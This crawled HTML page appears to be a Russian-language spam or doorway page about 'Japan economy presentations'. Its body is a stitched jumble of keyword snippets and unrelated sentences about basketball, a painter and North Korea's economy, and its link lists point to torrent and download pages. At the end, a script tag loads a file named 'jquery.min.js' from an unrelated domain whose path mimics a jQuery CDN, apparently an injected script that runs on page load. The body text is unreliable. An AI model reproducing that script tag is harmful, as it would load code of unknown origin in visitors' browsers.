

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-yaponiya-ekonomika-prezentaciya.html
body_size: 4452
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Япония экономика презентация - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Япония экономика презентация</h2>
                            </header>
                            <p>Слайд №2: Географическое положение ЯПОНИЯ расположена на четырёх крупных и почти на четырёх тысячах мелких островах, омываемых Тихим океаном, Японским, Охотским Презентация на тему ЭКОНОМИКА ЯПОНИИ. РОЛЬ ЯПОНИИ В МИРОВОЙ ЭКОНОМИКЕ к уроку по экономике скачать смотреть бесплатно. 
161 тема, 1248 презентаций об истории. Королева Луиза. Бисмарк. Австро-Венгрия. США 19 век. Презентация для школьников на тему "Экономика Японии" по экономике. pptCloud.ru — удобный каталог с возможностью скачать powerpoint презентацию бесплатно. Токио как главный политический и административно-управленческий центр Японии, его место в мировой торговле и финансовой сфере. Презентацию на тему Экономика Японии можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации : Экономика. Красочные слайды и илюстрации помогут. Презентация к уроку истории.  Тема «Ремесло и торговля в средневековой Европе» в 6 классе по учебнику «История Средних веков», 6 класс, Ведюшкин В.А. 1. Экономика Японии 2. • Территория Японии - 372,2 тыс.кв.км. • Население - 122,2 млн (1987);свыше 99% японцы. Презентация: Новые индустриальные страны Азии, Урок: География, Класс: 11. Всего в теме. Презентация на тему Экономика Японии к уроку по экономике скачать смотреть бесплатно. Презентация на тему: " 1 ПРОГНОЗ СОЦИАЛЬНО - ЭКОНОМИЧЕСКОГО РАЗВИТИЯ МО АЛЕКСАНДРОВСКИЙ РАЙОН НА 2013-2015 гг.". 
Изучение экономических особенностей Японии в курсе школьной географии может дополняться просмотром кадров данного пособия. Показ позволяет систематизировать. В презентации помещен иллюстративный материал к уроку истории в 11 классе. Общие характеристики смешанной экономики: Приоритетность рыночной организации Многосекторность экономики Государственное управляющее предпринимательство. Баскетболистки сборной Беларуси начали подготовку к матчам квалификации ЧЕ-2019. Презентация на тему Экономика Японии - История  Презентация на тему Экономика Японии. 
Василий Васильевич Верещагин (1842—1904) — русский живописец и литератор, один из наиболее известных художников-баталистов. Готовые презентации в PowerPoint для детей,учащихся школ и вузов, а также для учителей и преподавателей доступны для скачивания. Все презентации разделены. Экономика КНДР является плановой мобилизационной экономикой социалистического. Презентация на тему Экономика Японии из раздела Экономика. Доклад-презентацию можно скачать по ссылке внизу страницы. 
Презентация на тему "Экономика Японии " подготовлена для показа на уроках экономики, посвященных изучению Японии. Данный информационный презентационный. Презентация на тему Экономика Японии к уроку по экономике. Вы можете изучить и скачать доклад-презентацию на тему Экономика Японии. «Экономика зарубежных стран», 2 курс, ЭТ Экономика Японии Ирина Богдановна Насадюк, доцент кафедры мирового хозяйства и МЭО. 1.Структурная перестройка японской экономики. 1974- 1993 2.Поиски политического равновесия во внутренней политике Японии Политическое развитие в 1993-2009. cкачать: Презентация по истории "Япония после второй мировой войны". География 11 класс краткое содержание других презентаций «Вода - основа жизни» - Исследования японского ученого. 
Итак, перед нами презентация по географии 11 класса на тему Население и хозяйство Японии. Скачать презентацию Экономика Японии Роль Японии в мировой экономике  Япония содержит один из самых больших в мире рыболовных флотов. Презентация к уроку по истории  Япония стала закрытой страной с натураль-ным хозяйством с развитым земледелием и  В национальной экономике наметился. Подъем экономики Японии случился 30 лет назад: в общемировом индексе доля акций японских компаний составляла 44%. В десятке самых крупных банков мира семь были. Презентация: Экономическое развитие Японии, Урок: География, Класс:. 
Данная презентация подготовлена для проведения занятия по экономической географии и посвящена теме: "Экономика Японии". В ходе изучения работы слушатели. Вы можете изучить и скачать доклад-презентацию на тему Япония  Презентация на заданную тему содержит 37 слайдов. Слайдов: 13; Предмет: Экономика ; Формат файла: ppt; Размер: 0.04 Мб; Экономика Японии, скачать или смотреть онлайн. Данная презентация подойдет учителям, любящим разнообразить методы работы с учениками. В ней рассказывается о Японии не только с помощью картинок и надписей. ЭКОНОМИЧЕСКОЕ РАЗВИТИЕ ЯПОНИИ В КОНЦЕ ХiХ - ХХ ВЕКАХ Япония несколько десятилетий являлась второй экономической державой мира, крупнейшей экономикой мира. Урок- презентация по географии 11 класс.  Экономика; Администрирование  Япония стала первым государством Азии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-skachat-kartu-dlya-maynkraft-1-6-2.html">Скачать карту для майнкрафт 1 6 2</a></li>
                                <li><a href="ojjpg6-shema-nokia-1616-skachat.html">Схема nokia 1616 скачать</a></li>
                                <li><a href="ojjpg6-magicad-2013-skachat-besplatno-torrent.html">Magicad 2013 скачать бесплатно торрент</a></li>
                                <li><a href="ojjpg6-akkordy-k-pesne-holodna-kak-led.html">Аккорды к песне холодна как лед</a></li>
                                <li><a href="ojjpg6-denwer-skachat-torrent.html">Denwer скачать торрент</a></li>
                                <li><a href="ojjpg6-orel-i-reshka-shoping-skachat.html">Орел и решка шопинг скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-film-cherez-torrent-v-plenu-peskov.html">Скачать фильм через торрент в плену песков</a></li>
                                            <li><a href="ojjpg6-enterprise-book.html">Enterprise book</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-programmu-dlya-izobrazheniya-video.html">Скачать программу для изображения видео</a></li>
                                            <li><a href="ojjpg6-navitel-ne-rabotaet-bez-interneta.html">Навител не работает без интернета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-ustanovit-rut-na-bluestacks.html">Как установить рут на bluestacks</a></li>
                                            <li><a href="ojjpg6-graviti-na-motociklah-skachat-na-kompyuter.html">Гравити на мотоциклах скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-programma-dlya-vyshivki-krestom-pm-skachat-besplatno.html">Программа для вышивки крестом пм скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-raspisanie-19-shkoly-angarska.html">Расписание 19 школы ангарска</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
